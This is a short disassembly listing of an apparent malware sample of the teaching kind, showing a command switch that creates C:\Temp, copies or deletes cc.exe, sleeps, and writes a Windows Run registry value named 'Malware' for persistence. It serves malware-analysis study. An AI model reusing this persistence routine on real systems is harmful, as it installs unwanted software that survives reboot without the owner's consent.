 mov     edx, [ebp+var_8]
jmp     ds:off_4011F2[edx*4] ; switch jump
case 3
loc_40118C:             ; jumptable 00401153 case 3
lea     ecx, [ebp+phkResult]
push    ecx             ; phkResult
push    0F003Fh         ; samDesired
push    0               ; ulOptions
push    offset SubKey   ; "Software\\Microsoft\\Windows\\CurrentVe"...
push    80000002h       ; hKey
call    ds:RegOpenKeyExA
push    0Fh             ; cbData
push    offset Data     ; "C:\\Temp\\cc.exe"
push    1               ; dwType
push    0               ; Reserved
push    offset ValueName ; "Malware"
mov     edx, [ebp+phkResult]
push    edx             ; hKey
call    ds:RegSetValueExA
test    eax, eax
jz      short loc_4011D2
push    offset aError31CouldNo ; "Error 3.1: Could not set Registry value"...
call    sub_401271
add     esp, 4
case 0
loc_40115A:             ; jumptable 00401153 case 0
push    0
push    offset PathName ; "C:\\Temp"
call    ds:CreateDirectoryA
jmp     loc_4011EE
case 1
loc_40116C:             ; jumptable 00401153 case 1
push    1
push    offset Data     ; "C:\\Temp\\cc.exe"
mov     eax, [ebp+lpExistingFileName]
push    eax             ; lpExistingFileName
call    ds:CopyFileA
jmp     short loc_4011EE
case 2
loc_40117F:             ; jumptable 00401153 case 2
push    offset Data
call    ds:DeleteFileA
jmp     short loc_4011EE
loc_4011D2:
jmp     short loc_4011EE
case 4
loc_4011D4:             ; jumptable 00401153 case 4
push    186A0h
call    ds:Sleep
jmp     short loc_4011EE
loc_4011E1:             ; jumptable 00401153 default case
push    offset aError32NotAVal
call    sub_401271
add     esp, 4
loc_4011EE:
mov     esp, ebp
pop     ebp
retn
sub_401130 endp